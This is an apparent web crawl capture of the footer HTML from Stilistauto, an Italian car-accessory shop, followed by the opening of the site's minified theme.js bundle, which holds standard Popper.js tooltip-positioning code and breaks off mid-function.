4jxZ5h3xXmc4Is63g8wjl436jJT48WFOVg6xLVm3h9gXZ6QI8vbJHmCjfReW2rVre9+7AJQCSK5R o0ZUGmsHZN4gcOPpmBc0UegCFb9QBFAcZMGeoGUjV7VCeVYUPjEcJXoHoscRzuADvl70BmAEG/40 wwaWl+hBiZ5/ODdMmbfBi6FRUwJk/eyy8H0kPR2+3WTXGfN2w/Xcg6kPvl3FPn3x+mbfszuNGjXy vncBOACgy0033RQVxtkZLSEUh0/LOtEDEb9Q+gBlnqAodrILxA4XjGgD87SNEA5ZncoWPQj3hhtp G/jya9kRrhfLT9fgxUDWp22EDbKFJ8xaiUgmgrz4afXjR6IcWvWiN8I3Grjpppu8770CCACtW7fG 4cOHVZcv5pH1EbCLgL+5ifOjtBIj2CH8ekmrn0DLBishlo3vswy23gLNR6y3cG8qKm3gbRE/D/a3 +fA/qxst4TPyYURlHzX/+7IHGCPtDrZO9OolWmjQoIH3PRNAAMBdd92FI0eOqC4fcR3+xBNvZrJj 2fy/UKdBsFfZRcL/v11ET2YrXzda3jdfx8H+vnhstJeswgbx1Sgb+DIbLeJi+WQPdKI9kUa0W2az UbYHWydax9FAvXr10LBhQ3aY5wKwEcAKAMjIyMD777+vuoyEBK2bET+dgkdP+LT6AMXP/N0Atb5v F3gPRPRGjB50IDs2ou7MskEsr5HngF7Eg8coARQ/U3WTN8NuO9ZLJGnTpg1/uNEFoARAPoD0X/3q V6hfvz7OnTunupyEDlqeoexY67NAflvrs2i6IPTq0ow8yQbf3wvXaw2l7CrPZzPttlO9RIr777+f P9zIpkG8gete4EMPPYQVK1aoLicRIIE8RYZzIkfjRRDNttrdBr1Ih9G/bSUiaXeweUcr9erVQ+vW rdlhPoACJoAbUSWCyV27dsWaNWtw+fJl1eUlQiRWTmgidojVczpW7Y4EgwYN4g/fAG7sCF/CPqhT pw4eeugh1WUlCIIgCEOoV68eunbtyg4LAawEqvYDZB/WBVAAIBkAnn32WeoLJAiCIGzPSy+9xIc/ n4BEAAHgeQCvA1UbpY4bN051uQmCIAgiZHr16oVhw4axw3wA7diBU/jfN67/A5o1a4ahQ4eqLjtB EARBhERqaioGDhzIfzSMP5Athj0MwA4Ayb1790ZhYSHy8vJU20EQBEEQAZOQkIBx48ahTp067KPp 4BZ+AaqHQBnDcH1aBAAsWrSIRJAgCIKwBQkJCZg6dSqaNWvGPsoDkCX+n1Pj+ysBzGUHzzzzDLp0 6aLaJoIgCILQRSJ++QD6yv7X4Wei5UoA3o7AdevWYf369artIwiCIIhqpKamYurUqUhISGAf5aPK 8yuR/b8/AQSqBsaMYgdHjhzBokWLcP78edW2EgRBEAQAYMCAAcjOzuY/0hU/IDABBIQ+wcuXL+Ov f/0r/vrXv9KKMQRBEIQy0tLS8Nvf/hapqan8x5tQpVslet8NVACBqrkTKwGksw+YEH744YckhARB EIRpdOjQAQ8++CDS0tLEP43G9ZXN/BGMADJeAjBN/HDfvn3Yt28fvvnmGwqPEgRBEIaTlpaGjh07 okOHDqhXr5745zxUeX0Fgf5eKAIIAM1QJYTSmfKXL1/GpUuXUFpaimvXrqmuM4IgCMKmJCcnIyEh AXXr1tX6lzxU6dGOYH87VAFkNEOV4g4DkBrODxEEQRBEgJSiahejlQhB+BjhCiBPO1SNuMm6/p4E kSAIgjCKPFSt5LIDVeIXNv8PADJUv9PIpqwAAAAldEVYdGRhdGU6Y3JlYXRlADIwMjAtMDEtMDZU MTM6Mzg6MDErMDM6MDCW3YBZAAAAJXRFWHRkYXRlOm1vZGlmeQAyMDIwLTAxLTA2VDEzOjM4OjAx KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Stilistauto
                </span> -  
                <a href="//www.stilistauto.it/content/3-condizioni-generali-di-vendita" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Condizioni generali di vendita
                </a>
             •
                <a href="//www.stilistauto.it/content/9-privacy-policycookie-policy" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Politica sulla privacy e sui cookie
                </a>
            •
                <a href="//www.stilistauto.it/content/1-consegnapagamento-sicurogaranzia" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
        <div class="bg-white text-black font-light py-4">
        <div class="container">
            <div class="md:grid md:grid-cols-2 items-center px-4">
                <div class="px-4 mb-4 flex justify-center items-center md:mb-0">
                    <picture>
                        <source srcset="https://www.stilistauto.it/themes/sweetco/assets/img/footer/paiement_shop_3.webp" type="image/webp">
                        <img data-src="https://www.stilistauto.it/themes/sweetco/assets/img/footer/paiement_shop_3.png" alt="Metodo di pagamento 1" class="lazy"
                                                                                    width="278" height="48"                                                                                >
                    </picture>
                    <picture>
                        <source srcset="https://www.stilistauto.it/themes/sweetco/assets/img/footer/paiement2_shop_3.webp" type="image/webp">
                        <img data-src="https://www.stilistauto.it/themes/sweetco/assets/img/footer/paiement2_shop_3.png" alt="Metodo di pagamento 2" class="lazy"
                                                                                    width="278" height="48"                                                                                >
                    </picture>
                </div>
                <div class="px-4 text-center">
                    
                        <span class="text-sm">
                            Copyright 2026 Stilistauto
                        </span>
                    
                </div>
            </div>
        </div>
    </div>
    
    <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.stilistauto.it/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/modules/mdsmarty/views/js/custom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.stilistauto.it/themes/sweetco/assets/js/theme.js?2025-12-30_3420
body_size: 95087
content:
(self.webpackChunktailleurauto=self.webpackChunktailleurauto||[]).push([[164],{757:(e,t,r)=>{e.exports=r(666)},980:(e,t,r)=>{"use strict";r.r(t),r.d(t,{afterMain:()=>Y,afterRead:()=>I,afterWrite:()=>ee,applyStyles:()=>ne,arrow:()=>oe,auto:()=>u,basePlacements:()=>d,beforeMain:()=>B,beforeRead:()=>x,beforeWrite:()=>J,bottom:()=>a,clippingParents:()=>m,computeStyles:()=>le,createPopper:()=>we,createPopperBase:()=>ye,createPopperLite:()=>_e,detectOverflow:()=>detectOverflow,end:()=>p,eventListeners:()=>ue,flip:()=>pe,hide:()=>me,left:()=>s,main:()=>V,modifierPhases:()=>te,offset:()=>he,placements:()=>_,popper:()=>v,popperGenerator:()=>popperGenerator,popperOffsets:()=>ve,preventOverflow:()=>ge,read:()=>E,reference:()=>g,right:()=>o,start:()=>f,top:()=>i,variationPlacements:()=>b,viewport:()=>h,write:()=>Z});var i="top",a="bottom",o="right",s="left",u="auto",d=[i,a,o,s],f="start",p="end",m="clippingParents",h="viewport",v="popper",g="reference",b=d.reduce((function(e,t){return e.concat([t+"-"+f,t+"-"+p])}),[]),_=[].concat(d,[u]).reduce((function(e,t){return e.concat([t,t+"-"+f,t+"-"+p])}),[]),x="beforeRead",E="read",I="afterRead",B="beforeMain",V="main",Y="afterMain",J="beforeWrite",Z="write",ee="afterWrite",te=[x,E,I,B,V,Y,J,Z,ee];function getNodeName(e){return e?(e.nodeName||"").toLowerCase():null}function getWindow(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function isElement(e){return e instanceof getWindow(e).Element||e instanceof Element}function isHTMLElement(e){return e instanceof getWindow(e).HTMLElement||e instanceof HTMLElement}function isShadowRoot(e){return"undefined"!=typeof ShadowRoot&&(e instanceof getWindow(e).ShadowRoot||e instanceof ShadowRoot)}const ne={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var r=t.styles[e]||{},i=t.attributes[e]||{},a=t.elements[e];isHTMLElement(a)&&getNodeName(a)&&(Object.assign(a.style,r),Object.keys(i).forEach((function(e){var t=i[e];!1===t?a.removeAttribute(e):a.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,r={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,r.popper),t.styles=r,t.elements.arrow&&Object.assign(t.elements.arrow.style,r.arrow),function(){Object.keys(t.elements).forEach((function(e){var i=t.elements[e],a=t.attributes[e]||{},o=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:r[e]).reduce((function(e,t){return e[t]="",e}),{});isHTMLElement(i)&&getNodeName(i)&&(Object.assign(i.style,o),Object.keys(a).forEach((function(e){i.removeAttribute(e)})))}))}},requires:["computeStyles"]};function getBasePlacement(e){return e.split("-")[0]}var re=Math.max,ie=Math.min,ae=Math.round;function getUAString(){var e=navigator.userAgentData;return null!=e&&e.brands&&Array.isArray(e.brands)?e.brands.map((function(e){return e.brand+"/"+e.version})).join(" "):navigator.userAgent}function isLayoutViewport(){return!/^((?!chrome|android).)*safari/i.test(getUAString())}function getBoundingClientRect(e,t,r){void 0===t&&(t=!1),void 0===r&&(r=!1);var i=e.getBoundingClientRect(),a=1,o=1;t&&isHTMLElement(e)&&(a=e.offsetWidth>0&&ae(i.width)/e.offsetWidth||1,o=e.offsetHeight>0&&ae(i.height)/e.offsetHeight||1);var s=(isElement(e)?getWindow(e):window).visualViewport,u=!isLayoutViewport()&&r,d=(i.left+(u&&s?s.offsetLeft:0))/a,f=(i.top+(u&&s?s.offsetTop:0))/o,p=i.width/a,m=i.height/o;return{width:p,height:m,top:f,right:d+p,bottom:f+m,left:d,x:d,y:f}}function getLayoutRect(e){var t=getBoundingClientRect(e),r=e.offsetWidth,i=e.offsetHeight;return Math.abs(t.width-r)<=1&&(r=t.width),Math.abs(t.height-i)<=1&&(i=t.height),{x:e.offsetLeft,y:e.offsetTop,width:r,height:i}}function contains(e,t){var r=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(r&&isShadowRoot(r)){var i=t;do{if(i&&e.isSameNode(i))return!0;i=i.parentNode||i.host}while(i)}return!1}function getComputedStyle(e){return getWindow(e).getComputedStyle(e)}function isTableElement(e){return["table","td","th"].indexOf(getNodeName(e))>=0}function getDocumentElement(e){return((isElement(e)?e.ownerDocument:e.document)||window.document).documentElement}function getParentNode(e){return"html"===getNodeName(e)?e:e.assignedSlot||e.parentNode||(isShadowRoot(e)?e.host:null)||getDocumentElement(e)}function getTrueOffsetParent(e){return isHTMLElement(e)&&"fixed"!==getComputedStyle(e).position?e.offsetParent:null}function getOffsetParent(e){for(var t=getWindow(e),r=getTrueOffsetParent(e);r&&isTableElement(r)&&"static"===getComputedStyle(r).position;)r=getTrueOffsetParent(r);return r&&("html"===getNodeName(r)||"body"===getNodeName(r)&&"static"===getComputedStyle(r).position)?t:r||function(e){var t=/firefox/i.test(getUAString());if(/Trident/i.test(getUAString())&&isHTMLElement(e)&&"fixed"===getComputedStyle(e).position)return null;var r=getParentNode(e);for(isShadowRoot(r)&&(r=r.host);isHTMLElement(r)&&["html","body"].indexOf(getNodeName(r))<0;){var i=getComputedStyle(r);if("none"!==i.transform||"none"!==i.perspective||"paint"===i.contain||-1!==["transform","perspective"].indexOf(i.willChange)||t&&"filter"===i.willChange||t&&i.filter&&"none"!==i.filter)return r;r=r.parentNode}return null}(e)||t}function getMainAxisFromPlacement(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function within(e,t,r){return re(e,ie(t,r))}function mergePaddingObject(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function expandToHashMap(e,t){return t.reduce((function(t,r){return t[r]=e,t}),{})}const oe={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,r=e.state,u=e.name,f=e.options,p=r.elements.arrow,m=r.modifiersData.popperOffsets,h=getBasePlacement(r.placement),v=getMainAxisFromPlacement(h),g=[s,o].indexOf(h)>=0?"height":"width";if(p&&m){var b=function(e,t){return mergePaddingObject("number"!=typeof(e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:expandToHashMap(e,d))}(f.padding,r),_=getLayoutRect(p),x="y"===v?i:s,E="y"===v?a:o,I=r.rects.reference[g]+r.rects.reference[v]-m[v]-r.rects.popper[g],B=m[v]-r.rects.reference[v],V=getOffsetParent(p),Y=V?"y"===v?V.clientHeight||0:V.clientWidth||0:0,J=I/2-B/2,Z=b[x],ee=Y-_[g]-b[E],te=Y/2-_[g]/2+J,ne=within(Z,te,ee),re=v;r.modifiersData[u]=((t={})[re]=ne,t.centerOffset=ne-te,t)}},effect:function(e){var t=e.state,r=e.options.element,i=void 0===r?"[data-popper-arrow]":r;null!=i&&("string"!=typeof i||(i=t.elements.popper.querySelector(i)))&&contains(t.elements.popper,i)&&(t.elements.arrow=i)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function getVariation(e){return e.split("-")[1]}var se={top:"auto",right:"auto",bottom:"auto",left:"auto"};function mapToStyles(e){var t,r=e.popper,u=e.popperRect,d=e.placement,f=e.variation,m=e.offsets,h=e.position,v=e.gpuAcceleration,g=e.adaptive,b=e.roundOffsets,_=e.isFixed,x=m.x,E=void 0===x?0:x,I=m.y,B=void 0===I?0:I,V="function"==typeof b?b({x:E,y:B}):{x:E,y:B};E=V.x,B=V.y;var Y=m.hasOwnProperty("x"),J=m.hasOwnProperty("y"),Z=s,ee=i,te=window;if(g){var ne=getOffsetParent(r),re="clientHeight",ie="clientWidth";if(ne===getWindow(r)&&"static"!==getComputedStyle(ne=getDocumentElement(r)).position&&"absolute"===h&&(re="scrollHeight",ie="scrollWidth"),ne=ne,d===i||(d===s||d===o)&&f===p)ee=a,B-=(_&&ne===te&&te.visualViewport?te.visualViewport.height:ne[re])-u.height,B*=v?1:-1;if(d===s||(d===i||d===a)&&f===p)Z=o,E-=(_&&ne===te&&te.visualViewport?te.visualViewport.width:ne[ie])-u.width,E*=v?1:-1}var oe,le=Object.assign({position:h},g&&se),ce=!0===b?function(e,t){var r=e.x,i=e.y,a=t.devicePixelRatio||1;return{x:ae(r*a)/a||0,y:ae(i*a)/a||0}}({x:E,y:B},getWindow(r)):{x:E,y:B};return E=ce.x,B=ce.y,v?Object.assign({},le,((oe={})[ee]=J?"0":"",oe[Z]=Y?"0":"",oe.transform=(te.devicePixelRatio||1)<=1?"translate("+E+"px, "+B+"px)":"translate3d("+E+"px, "+B+"px, 0)",oe)):Object.assign({},le,((t={})[ee]=J?B+"px":"",t[Z]=Y?E+"px":"",t.transform="",t))}const le={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,r=e.options,i=r.gpuAcceleration,a=void 0===i||i,o=r.adaptive,s=void 0===o||o,u=r.roundOffsets,d=void 0===u||u,f={placement:getBasePlacement(t.placement),variation:getVariation(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:a,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,mapToStyles(Object.assign({},f,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:s,roundOffsets:d})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,mapToStyles(Object.assign({},f,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:d})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}};var ce={passive:!0};const ue={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,r=e.instance,i=e.options,a=i.scroll,o=void 0===a||a,s=i.resize,u=void 0===s||s,d=getWindow(t.elements.popper),f=[].concat(t.scrollParents.reference,t.scrollParents.popper);return o&&f.forEach((function(e){e.addEventListener("scroll",r.update,ce)})),u&&d.addEventListener("resize",r.update,ce),function(){o&&f.forEach((function(e){e.removeEventListener("scroll",r.update,ce)})),u&&d.removeEventListener("resize",r.update,ce)}},data:{}};var de={left:"right",right:"left",bottom:"top",top:"bottom"};function getOppositePlacement(e){return e.replace(/left|right|bottom|top/g,(function(e){return de[e]}))}var fe={start:"end",end:"start"};function getOppositeVariationPlacement(e){return e.replace(/start|end/g,(function(e){return fe[e]}))}function getWindowScroll(e){var t=getWindow(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function getWindowScrollBarX(e){return getBoundingClientRect(getDocumentElement(e)).left+getWindowScroll(e).scrollLeft}function isScrollParent(e){var t=getComputedStyle(e),r=t.overflow,i=t.overflowX,a=t.overflowY;return/auto|scroll|overlay|hidden/.test(r+a+i)}function getScrollParent(e){return["html","body","#document"].indexOf(getNodeName(e))>=0?e.ownerDocument.body:isHTMLElement(e)&&isScrollParent(e)?e:getScrollParent(getParentNode(e))}function listScrollParents(e,t){var r;void 0===t&&(t=[]);var i=getScrollParent(e),a=i===(null==(r=e.ownerDocument)?void 0:r.body),o=getWindow(i),s=a?[o].concat(o.visualViewport||[],isScrollParent(i)?i:[]):i,u=t.concat(s);return a?u:u.concat(listScrollParents(getParentNode(s)))}function rectToClientRect(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function getClientRectFromMixedType(e,t,r){return t===h?rectToClientRect(function(e,t){var r=getWindow(e),i=getDocumentElement(e),a=r.visualViewport,o=i.clientWidth,s=i.clientHeight,u=0,d=0;if(a){o=a.width,s=a.height;var f=isLayoutViewport();(f||!f&&"fixed"===t)&&(u=a.offsetLeft,d=a.offsetTop)}return{width:o,height:s,x:u+getWindowScrollBarX(e),y:d}}(e,r)):isElement(t)?function(e,t){var r=getBoundingClientRect(e,!1,"fixed"===t);return r.top=r.top+e.clientTop,r.left=r.left+e.clientLeft,r.bottom=r.top+e.clientHeight,r.right=r.left+e.clientWidth,r.width=e.clientWidth,r.height=e.clientHeight,r.x=r.left,r.y=r.top,r}(t,r):rectToClientRect(function(e){var t,r=getDocumentElement(e),i=getWindowScroll(e),a=null==(t=e.ownerDocument)?void 0:t.body,o=re(r.scrollWidth,r.clientWidth,a?a.scrollWidth:0,a?a.clientWidth:0),s=re(r.scrollHeight,r.clientHeight,a?a.scrollHeight:0,a?a.clientHeight:0),u=-i.scrollLeft+getWindowScrollBarX(e),d=-i.scrollTop;return"rtl"===getComputedStyle(a||r).direction&&(u+=re(r.clientWidth,a?a.clientWidth:0)-o),{width:o,height:s,x:u,y:d}}(getDocumentElement(e)))}function getClippingRect(e,t,r,i){var a="clippingParents"===t?function(e){var t=listScrollParents(getParentNode(e)),r=["absolute","fixed"].indexOf(getComputedStyle(e).position)>=0&&isHTMLElement(e)?getOffsetParent(e):e;return isElement(r)?t.filter((function(e){return isElement(e)&&contains(e,r)&&"body"!==getNodeName(e)})):[]}(e):[].concat(t),o=[].concat(a,[r]),s=o[0],u=o.reduce((function(t,r){var a=getClientRectFromMixedType(e,r,i);return t.top=re(a.top,t.top),t.right=ie(a.right,t.right),t.bottom=ie(a.bottom,t.bottom),t.left=re(a.left,t.left),t}),getClientRectFromMixedType(e,s,i));return u.width=u.right-u.left,u.height=u.bottom-u.top,u.x=u.left,u.y=u.top,u}function computeOffsets(e){var t,r=e.reference,u=e.element,d=e.placement,m=d?getBasePlacement(d):null,h=d?getVariation(d):null,v=r.x+r.width/2-u.width/2,g=r.y+r.height/2-u.height/2;switch(m){case i:t={x:v,y:r.y-u.height};break;case a:t={x:v,y:r.y+r.height};break;case o:t={x:r.x+r.width,y:g};break;case s:t={x:r.x-u.width,y:g};break;default:t={x:r.x,y:r.y}}var b=m?getMainAxisFromPlacement(m):null;if(null!=b){var _="y"===b?"height":"width";switch(h){case f:t[b]=t[b]-(r[_]/2-u[_]/2);break;case p:t[b]=t[b]+(r[_]/2-u[_]/2)}}return t}function detectOverflow(e,t){void 0===t&&(t={});var r=t,s=r.placement,u=void 0===s?e.placement:s,f=r.strategy,p=void 0===f?e.strategy:f,b=r.boundary,_=void 0===b?m:b,x=r.rootBoundary,E=void 0===x?h:x,I=r.elementContext,B=void 0===I?v:I,V=r.altBoundary,Y=void 0!==V&&V,J=r.padding,Z=void 0===J?0:J,ee=mergePaddingObject("number"!=typeof Z?Z:expandToHashMap(Z,d)),te=B===v?g:v,ne=e.rects.popper,re=e.elements[Y?te:B],ie=getClippingRect(isElement(re)?re:re.contextElement||getDocumentElement(e.elements.popper),_,E,p),ae=getBoundingClientRect(e.elements.reference),oe=computeOffsets({reference:ae,element:ne,strategy:"absolute",placement:u}),se=rectToClientRect(Object.assign({},ne,oe)),le=B===v?se:ae,ce={top:ie.top-le.top+ee.top,bottom:le.bottom-ie.bottom+ee.bottom,left:ie.left-le.left+ee.left,right:le.right-ie.right+ee.right},ue=e.modifiersData.offset;if(B===v&&ue){var de=ue[u];Object.keys(ce).forEach((function(e){var t=[o,a].indexOf(e)>=0?1:-1,r=[i,a].indexOf(e)>=0?"y":"x";ce[e]+=de[r]*t}))}return ce}const pe={name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,r=e.options,p=e.name;if(!t.modifiersData[p]._skip){for(var m=r.mainAxis,h=void 0===m||m,v=r.altAxis,g=void 0===v||v,x=r.fallbackPlacements,E=r.padding,I=r.boundary,B=r.rootBoundary,V=r.altBoundary,Y=r.flipVariations,J=void 0===Y||Y,Z=r.allowedAutoPlacements,ee=t.options.placement,te=getBasePlacement(ee),ne=x||(te===ee||!J?[getOppositePlacement(ee)]:function(e){if(getBasePlacement(e)===u)return[];var t=getOppositePlacement(e);return[getOppositeVariationPlacement(e),t,getOppositeVariationPlacement(t)]}(ee)),re=[ee].concat(ne).reduce((function(e,r){return e.concat(getBasePlacement(r)===u?function(e,t){void 0===t&&(t={});var r=t,i=r.placement,a=r.boundary,o=r.rootBoundary,s=r.padding,u=r.flipVariations,f=r.allowedAutoPlacements,p=void 0===f?_:f,m=getVariation(i),h=m?u?b:b.filter((function(e){return getVariation(e)===m})):d,v=h.filter((function(e){return p.indexOf(e)>=0}));0===v.length&&(v=h);var g=v.reduce((function(t,r){return t[r]=detectOverflow(e,{placement:r,boundary:a,rootBoundary:o,padding:s})[getBasePlacement(r)],t}),{});return Object.keys(g).sort((function(e,t){return g[e]-g[t]}))}(t,{placement:r,boundary:I,rootBoundary:B,padding:E,flipVariations:J,allowedAutoPlacements:Z}):r)}),[]),ie=t.rects.reference,ae=t.rects.popper,oe=new Map,se=!0,le=re[0],ce=0;ce<re.length;ce++){var ue=re[ce],de=getBasePlacement(ue),fe=getVariation(ue)===f,pe=[i,a].indexOf(de)>=0,me=pe?"width":"height",he=detectOverflow(t,{placement:ue,boundary:I,rootBoundary:B,altBoundary:V,padding:E}),ve=pe?fe?o:s:fe?a:i;ie[me]>ae[me]&&(ve=getOppositePlacement(ve));var ge=getOppositePlacement(ve),be=[];if(h&&be.push(he[de]<=0),g&&be.push(he[ve]<=0,he[ge]<=0),be.every((function(e){return e}))){le=ue,se=!1;break}oe.set(ue,be)}if(se)for(var _loop=function(e){var t=re.find((function(t){var r=oe.get(t);if(r)return r.slice(0,e).every((function(e){return e}))}));if(t)return le=t,"break"},ye=J?3:1;ye>0;ye--){if("break"===_loop(ye))break}t.placement!==le&&(t.modifiersData[p]._skip=!0,t.placement=le,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function getSideOffsets(e,t,r){return void 0===r&&(r={x:0,y:0}),{top:e.top-t.height-r.y,right:e.right-t.width+r.x,bottom:e.bottom-t.height+r.y,left:e.left-t.width-r.x}}function isAnySideFullyClipped(e){return[i,o,a,s].some((function(t){return e[t]>=0}))}const me={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,r=e.name,i=t.rects.reference,a=t.rects.popper,o=t.modifiersData.preventOverflow,s=detectOverflow(t,{elementContext:"reference"}),u=detectOverflow(t,{altBoundary:!0}),d=getSideOffsets(s,i),f=getSideOffsets(u,a,o),p=isAnySideFullyClipped(d),m=isAnySideFullyClipped(f);t.modifiersData[r]={referenceClippingOffsets:d,popperEscapeOffsets:f,isReferenceHidden:p,hasPopperEscaped:m},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":p,"data-popper-escaped":m})}};const he={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,r=e.options,a=e.name,u=r.offset,d=void 0===u?[0,0]:u,f=_.reduce((function(e,r){return e[r]=function(e,t,r){var a=getBasePlacement(e),u=[s,i].indexOf(a)>=0?-1:1,d="function"==typeof r?r(Object.assign({},t,{placement:e})):r,f=d[0],p=d[1];return f=f||0,p=(p||0)*u,[s,o].indexOf(a)>=0?{x:p,y:f}:{x:f,y:p}}(r,t.rects,d),e}),{}),p=f[t.placement],m=p.x,h=p.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=m,t.modifiersData.popperOffsets.y+=h),t.modifiersData[a]=f}};const ve={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,r=e.name;t.modifiersData[r]=computeOffsets({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}};const ge={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,r=e.options,u=e.name,d=r.mainAxis,p=void 0===d||d,m=r.altAxis,h=void 0!==m&&m,v=r.boundary,g=r.rootBoundary,b=r.altBoundary,_=r.padding,x=r.tether,E=void 0===x||x,I=r.tetherOffset,B=void 0===I?0:I,V=detectOverflow(t,{boundary:v,rootBoundary:g,padding:_,altBoundary:b}),Y=getBasePlacement(t.placement),J=getVariation(t.placement),Z=!J,ee=getMainAxisFromPlacement(Y),te="x"===ee?"y":"x",ne=t.modifiersData.popperOffsets,ae=t.rects.reference,oe=t.rects.popper,se="function"==typeof B?B(Object.assign({},t.rects,{placement:t.placement})):B,le="number"==typeof se?{mainAxis:se,altAxis:se}:Object.assign({mainAxis:0,altAxis:0},se),ce=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,ue={x:0,y:0};if(ne){if(p){var de,fe="y"===ee?i:s,pe="y"===ee?a:o,me="y"===ee?"height":"width",he=ne[ee],ve=he+V[fe],ge=he-V[pe],be=E?-oe[me]/2:0,ye=J===f?ae[me]:oe[me],we=J===f?-oe[me]:-ae[me],_e=t.elements.arrow,xe=E&&_e?getLayoutRect(_e):{width:0,height:0},Se=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},Ee=Se[fe],ke=Se[pe],Ce=within(0,ae[me],xe[me]),Te=Z?ae[me]/2-be-Ce-Ee-le.mainAxis:ye-Ce-Ee-le.mainAxis,Ae=Z?-ae[me]/2+be+Ce+ke+le.mainAxis:we+Ce+ke+le.mainAxis,Oe=t.elements.arrow&&getOffsetParent(t.elements.arrow),Pe=Oe?"y"===ee?Oe.clientTop||0:Oe.clientLeft||0:0,Le=null!=(de=null==ce?void 0:ce[ee])?de:0,Me=he+Ae-Le,je=within(E?ie(ve,he+Te-Le-Pe):ve,he,E?re(ge,Me):ge);ne[ee]=je,ue[ee]=je-he}if(h){var Ie,Ne="x"===ee?i:s,ze="x"===ee?a:o,De=ne[te],Re="y"===te?"height":"width",qe=De+V[Ne],Fe=De-V[ze],He=-1!==[i,s].indexOf(Y),$e=null!=(Ie=null==ce?void 0:ce[te])?Ie:0,Be=He?qe:De-ae[Re]-oe[Re]-$e+le.altAxis,Ve=He?De+ae[Re]+oe[Re]-$e-le.altAxis:Fe,Ge=E&&He?function(e,t,r){var i=within(e,t,r);return i>r?r:i}(Be,De,Ve):within(E?Be:qe,De,E?Ve:Fe);ne[te]=Ge,ue[te]=Ge-De}t.modifiersData[u]=ue}},requiresIfExists:["offset"]};function getCompositeRect(e,t,r){void 0===r&&(r=!1);var i,a,o=isHTMLElement(t),s=isHTMLElement(t)&&function(e){var t=e.getBoundingClientRect(),r=ae(t.width)/e.offsetWidth||1,i=ae(t.height)/e.offsetHeight||1;return 1!==r||1!==i}(t),u=getDocumentElement(t),d=getBoundingClientRect(e,s,r),f={scrollLeft:0,scrollTop:0},p={x:0,y:0};return(o||!o&&!r)&&(("body"!==getNodeName(t)||isScrollParent(u))&&(f=(i=t)!==getWindow(i)&&isHTMLElement(i)?{scrollLeft:(a=i).scrollLeft,scrollTop:a.scrollTop}:getWindowScroll(i)),isHTMLElement(t)?((p=getBoundingClientRect(t,!0)).x+=t.clientLeft,p.y+=t.clientTop):u&&(p.x=getWindowScrollBarX(u))),{x:d.left+f.scrollLeft-p.x,y:d.top+f.scrollTop-p.y,width:d.width,height:d.height}}function order(e){var t=new Map,r=new Set,i=[];function sort(e){r.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){if(!r.has(e)){var i=t.get(e);i&&sort(i)}})),i.push(e)}return 